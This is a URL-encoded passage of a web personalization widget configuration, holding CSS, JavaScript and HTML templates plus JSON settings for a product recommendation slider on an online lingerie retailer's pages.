e:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyV